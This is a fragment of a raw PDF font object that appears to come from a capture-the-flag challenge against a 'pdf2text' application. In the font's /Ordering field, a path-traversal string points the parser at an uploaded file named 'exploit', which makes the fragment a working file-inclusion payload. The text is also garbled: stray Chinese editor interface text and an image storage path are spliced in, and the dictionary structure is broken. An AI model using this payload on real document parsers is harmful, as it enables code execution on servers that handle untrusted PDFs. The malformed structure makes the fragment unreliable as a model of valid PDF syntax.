 3 0 obj
<<
/BaseFont
<
编辑 Ctrl+I 添加到对话 Ctrl+U
/BaseFont
/Ordering (GB1/../../../../../../../../../../../Workspace/CTF/pdf2text/app/uploads/exploit) /Registry (Adobe) /Supplement 0
>> /DW 1000 /FontDescriptor <<
/Ascent 752 /CapHeight 737 /Descent -271 /Flags 6 /FontBBox [ -25 -254 1000 880 ] /FontName /STSongStd-Light
/ItalicAngle 0 /Leading 148 /MaxWidth 1000 /MissingWidth 500 /StemH 91 /StemV 58
/Type /FontDescriptor /XHeight 553
>> /Subtype /CIDFontType0 /Type /Font
/W [ 1 [ 207 270 342 467 462 797 710 239 374 ] 10 [ 374 423 605 238 375 238 334 462 ] 18 26 462 27 28 238
29 31 605 32 [ 344 748 684 560 695 739 563 511 729 793
318 312 666 526 896 758 772 544 772 628
465 607 753 711 972 647 620 607 374 333
374 606 500 239 417 503 427 529 415 264
444 518 241 230 495 228 793 527 524 ] 81 [ 524 504 338 336 277 517 450 652 466 452
407 370 258 370 605 ] ]
>> ] /Encoding /UniGB-UCS2-H /Name /F2 /Subtype /Type0 /Type /Font
>>
endobj